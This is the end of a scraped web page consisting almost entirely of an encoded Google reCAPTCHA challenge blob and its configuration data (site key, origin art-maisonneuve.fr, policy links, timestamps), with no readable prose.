n8OjI2sZXw7Dkl3DtMOIw7k3wrrCisKkw6QNw4tqw73DijjCrcKxVQbDmW/CgmcKw7jClMKdw6FoWMKjw47CjGIyw6HCoMK5wp4Lw7jDsGVpbsOORyPDtMORNMOPw4wjw4Q2BnLDocKbKCbCrmIUwpcaV8Okwq/DsX7DkcKTwrYJwqDDmzBpwrovwqvCpCLCm3rCusKpw6nCiHzDmcK5w4PDssOYwq5BwrLDohUUDH8TwoIVXMK4YMOkb8OZwrtTaAPCnSTDuy3Du8KmEGHDjsOgwoTDsyIawrzCqsOqAAnCkXhMY8KyTSnDp2UrN1VfKsOBIHM5Q3jDrEjDslLDsMKNw7/CqsOZaMOcBEPDr8KrV09XG8K8woh3HjvDuHtALMK/w7LCjcO+S8OZwoHCtifDmMOCw54+wrHCvwLCkMO/[base64]/[base64]/[base64]/[base64]/[base64]/wqnDh2UNwrPDgXE8ZXslDsKGRQxxwrbCtG3CrsK/fsKAw7fDj2MIwoh4fzMDYT/DocOMw4Faw7TDrcO8OxFlfsKbQSzCukLDiMKrR25QR23CpMKmB0J3eQYOw74tw4jDlybDq8ODBsOnfXrDscOeFwTDiMKEMSwUw5fCo3rDo8ODworDrMOowpdxw5bCmMOXXyPDpEvDjEhRwoUSwrzCvjFSw6/[base64]/w67DkgXCrnvDmMKFeMKcw4XCnsK/GsK+w7TCpyVbwrELH8KTw5RKwp9IwpfCtMKRG8KGwoVawrYrRg/[base64]/[base64]/NU55Sh/DgxlkwrHDjikjYsOpw4/CosO6D3gGwop3wqnDgwjDnmcZwrUfbcOsDjMiw77CkFXDji5OVzvCvwpJfMKUHsOywrDDu0c/[base64]/DgsOzWcK7HQ3Cuglrw71gwpzCgRYDOcOWEBkOwr0hQsKawp/DrkfClk7DnCPCgcOAwrXDpcKFV8O5dEIPw4IWJVdfFsKge03Cr8OYVcOpw41CPA3CjGIVQXLDt8K0w4QYT8K7Gidww68Kw4BRwqYzw7fDjH3Dv8KyeiAmNcKDYcO2csOHfRNmw7/CglwIwow1fBDDjMOCwpFmBm41w5x7wprCssO2ecKTXC4oTVDCncKfe8OkUcOcNFE8FVLDicKzS8Krw7TDqzbDmF9iYmrDnBc/QEoRw6HDnSPDizXDoXnChcOmwpnDuMOuBcK6DcOCwpJkbVpsX8KWw7/Cj8K1RMO9Al5YdcOXw6lpw4TDsyZiwoXDtMOIwph+wqliw7PDrC3DnmDDp0bCocKRbMKJWjhlwqPDv1DDnzkrfEXCrz7CicK8wqfDocO/ZGR/[base64]/[base64]/CpULCrMOUw6o5MTPDhMOQIh9FCsKYw69hw7k1LQ9Ew5sLw7gVViDDilAXJMOISMOtW8Kaw5w8w5gAw4jCnlhpE0vCqn5Iw6hSAzlbbsKLw7PDsAc3ZBPChUDCpMOAE8OAw7rCicKlRmN3MRoJQT/DsDbCq0vDh1pCw4Ffw5tqwr5eUB1tDsKxWDR9w7ZlMD/CjsK0JUfDscOCYsKlesO6wp3CuMKmw7s5w4hNwpMEXsOEScKRw6XDg8OEwro7J8Kjw5d0wr3DgsOMM8Orw6puwqRNQXNpWTMvwr7DtsKET8KZwoIVw4fDgsKfOMOgw7jCjifCsyjDpjEUwrkzP8OXwrLCoMK/w6/DuzTDjwoZBcKBWRNnw4nDjcKzP8OJwpl0wqFxwp/DrSXDpcOXUcKPTnpBw7Udw4k6FHk6wpUiw6PDh0Zpwo5Qc8KRwr/CksO3w41ja8OtEj0UwoJ2X8OQw57DoTrDmls7Cx1PwpklwpXDpcO4w4nDk8KuwqfDtMOJZMK2wqXDpn5DNMKec8OiwpstwpDCuMKUWUXDqMOpERjDqcOWcMO2Vjlxw7/DkTPDuhPCgMKcw5/DscOmaFJMCMOUw4xcX1Jwwo3DoTsyacOJwpzCvsKURhfDszg+dyfCvA3DoMKNw5HCtUTCqMK5w6vDtkHDnzrDoGMlR8O2OmQ7OWHDjSVWX0EZw7HCl8O+C3tEbT/[base64]/[base64]/JhQNwoUYQ8K+wqnDkS8twpnDl2IMwrI9wrLDqcKlwrHCrcKowqLCmFdswqTCtT0ydCPCmsKuw58lHFpWO2rCjyPCuWx4wq1wwpPDuUYJwonChiLDvnHCqMK9eTfDvUHDky9iRyvDtMO3UnVLw7HDug7DhA3Cp1Bpw5fDncO3wq/DgW12w6QvUcOmMsOjw4HCqsODfcKDccOkwqPDtsKhAMOEPcOILsO9wrXCjcK5w4JIwqfDuD0hw4ZRwqEWw4YLwo/DjDjDhxrDqMOwwpXDg3gvwrLCu8ONIzI8wpDDoUPDkTHDuGvDqXV/[base64]/[base64]/[base64]/H8KUwpzDnFYDHg3CjMKZUSrCjRgvIcKGw6HDmcKZYWHDs2PDm8KIKsO1UmjDl8KYOsOtwoTCoQNIwp/DvsOPTsK1PMOPwo7Cg3cNSRrDuzvChStqw6sjw5/[base64]/CpMKrGsK8w4oIwqY5w6HDhz3CpEc8Y1kCVMOqw6QaB8OAw7zCr8Kfw6o7FjJJwrzDijjCicKnWG1lH33CpTrDkV0WYlEqw43DkkNlU8KobcKgIjrCrcOcw4XDhwzDkMOuCU7DvMKOwohIw5c8RBVTbinDnsOpP8OAa0F5AcO6w6ljwpbDoGjDq0M+w5TCnsO/A8OVOyPDkQdew6BwwpXDusK2fEXCm3tVTsO5wpLDr8O9acKhw7DCvFfCs0kdcMKJaCp0XMKXdcK9wpMGwo0JwrbCtMKcw5HCpFsjw4TCrXJge8OlwqMbKMKiO1kyasOSw5LDp8Ocw4jCpFrCusOqwqLDgF7DpkrDsR/DkMK/c2DDjQnCvD/DmAx5wohewrVKwpjDvjE3wqXCund7w7TDpDLCq3XCggbDlMOMw5txw4TDqcKQCDDCo3LDkhVpUWDDhMOAw6vCjcOYAcOZw5UmwpbDnx13w57CvXFkY8KPw5/CmcKlB8OFwoc+wpnCj8OMSMKBwpbCuTHChcOINEZHFyV5w4PDrznCtcKqwrJcwp/[base64]/CjnIIw6YNR2rCizN2YMOpw4hOw7nDu8KveDAwLcOmLMK1wrHDsMK/w5PCr8OYJQ7DpcOMSMKnw6nDsx/CgMKOWVIKwoALwoLDnsKjw6FxAsKzaE7ClMK6w5LDtUjDjMORVcKWwoV3EjYhJBFvORxcwqvDr8K1Dm5lwqLDkjAvw4dLUMKUwpvCiMK+w5vDr0Acb3kELygMJmJawr3CgTgZWsKTwoRSwqnDgRtdCsOkN8OKAMK5wpXCisKEUWl/DR7DmUh2PcKIHCDCnjg7w6vCtMObTcOlwqHDp1DDp8KxwrFgw7F5T8KRwqfCjsOFw50Pw7XDk8Kpw7nDhTDCuTrCs0rCgcKXw7TDshjCjcO8wqDDkcKXLxoWw7cnw59BcMOudjHDjcKsVHHDrMOnBUXCtT/Cu8KcKMOlXlolwojClmUxw6oqwrgHwpfCmCfDg8KWPsKmw54OYDkXJ8OpdcKuLkbCgVJuwrA/THUww7LCmsKiTnTCoizCl8KYGVLDmMKjaFFSF8KDw5nCrhFxw7/[base64]/DnDEwwqcnYTnDvcKOR8OxMMOMwrJ/w53CgsOnMzJdZcKEB8KbYcOKAiZ9PcKTw4vDnBrDoMOZw6hNCcK4ZkcOZsKVwpnDmMKwEcOkw7UsIcO1w6A6InfCmkTDuMO/wrJXH8Kqw5MIAhhMwqUxFMOnEcOywq4zaMKtFR5Uwp/CrcKqwpFYw6rDi8KVKFbCt0XCl3IrDsOVw4Ixw6/DrFUYWTkpF3t/w58WLR5hD8O6ZE4+PCLCr8KdGcORwrvDlsOTwpfDiBMgaMKtw5jDmk53IcO3w41FTXfCix5lZ0QywqnDs8O0woXDsWvDrwttLcKdGnQkwoTDoXRmwqLDpjjCi3Biwr7CvTYfLwbDuHxOwp/DliDCv8Kswp4ucsOEwotYAwXDqXjDgWFCIMKUwohtVcOdH0slEGgjUy/Cj2waH8O2EMOxwqgCMU8owqo6wpDClUVFLsOgccKrYB/[base64]/wpEjw6YTasOqDsKCw4nCpMKHInQQw7TCtHQ3Vm95QcKebjwxwpnDuFrCkSlKYsKqeMKaQjrCr0vDucOFw6/ChMO4w7wGCULDkD9VwocgeDILC8KuW0MqJkjCnC1LbGN+UFNNXXQEDUfDmwxWa8Klw7AJw7LCh8OMVsO6w70Tw7kiYnnClcOswqRDAT/[base64]/CtsKNPWDDlMOyw5/CrE/DuwbCkCEhDAbDjMKUw5MlCMKIwqFed8OcH8OHw6YzVWDCnxXDiVjCkl7CiMOoIxHDtDwDw4nCsDrCt8OfJ0pjw5nCrcK5wrwmw7RwAXVzaQZ/NsOPw6pBw7E1w7/DgCxMw4ABw7JBwqgywpHDjsKdBcOFX1B5GsOtwrYLNMOKw4fDssKuw6J0B8Ouw7Z0LnJ+c8OnZAPChsKIwrFNw7Rlw5/DhMO5WMOdd1fDusK+wpMIK8K6BgllBcKPYjQAMmVqWsKgQGvCsBHCgQdbLXzCr2Z0wpxxwpIhw7rCt8KvwrPCj8K8ZsKGFk3DrxXDkB8kY8K8csK4aw0Kw67DqwBzUcKrw7NCwpwowoVDwpMaw5/DpcObKsKNS8O9Y0o3wq0iw6Ebw7rDh1ILGmnDmgR/[base64]/DqsKdNSfCucKjO0UcSsONw5vDmSbChcK0wo7DhzvCiUcIw5fDksOJEMKaw4LDucKrwqjCoRjDizY4YsOXOX7Dk0LCjGtaNsKZIWwzw6l0STNVNsKGwpDCmcK7IsOpw7vDsQcCwpQmw7/CqhPDk8KZwo9Ww5nCuE7Ds0TCi09+XsK9BGrCplPDoh/[base64]/Y8OYd8KpTSBIw57DicKEwrQoQWrCljvCvMK2EB16WcKsOR/CnCvClV0rVj8Ywq3CocOjwpHDgF/[base64]/wrd8a0zCn8K2wq1uw5rCvwM1BQAnwpgyUcKNEHzCrcK0wqY3dcKuBcK6w5Ejwr9XwqBgw57ChsKcWAjCpAPCpcO/cMKcw6csw5jCisO9w5PDsgvCh3LDiSIsGcOtwq0dwq4Rw4gYXMOpRcOAwrvDlMO3QD/[base64]/bjjCsDl8wpU0MMO+wpTCtirDhsK6aBHClMKawofClsKQFsO8w6TDssKwwq3CvErCkVMNwoLDlMO8w6snwqUcw6/CtcKmwqExDsKgMsOVGsKNwo/DhyAfAEdcw7HChDlzwq/CnMOowps/OsOWwoh2wpTCt8Orw4RqwoFqEzhRdcKrw6VFw7htfF/CisKkAhk4w4UdBU7DicOIw7JXO8Krw6/[base64]/w7cwADXCnmvCusKLWMOeTkwjw6kYPcKkDQbDuRAVFw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeFQcojAAAAALZWrZa0--Couu8PV9XE0WPOk-qY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://art-maisonneuve.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/YCNXFlHclETSlCvjUTJqMWWJNcpcEWEm3JU5Mm71qQ\\u003d\x22,1,0,null,1,1769284852737,0,0,[93,224,184,171],null,[179,206],\x22RC-tnBkUngb8TBeCQ\x22,null,null,null,null,null,\x220dAFcWeA65AT59F__Sy7e6P6mOov39nNTXtRIo1Z5no8ajiLoN6aS-oecYYUJa0J0dpOL-CMR8KBGeS-w_P3pje9GA-lVk4CfOiw\x22,1769367652931]");
    </script></body></html>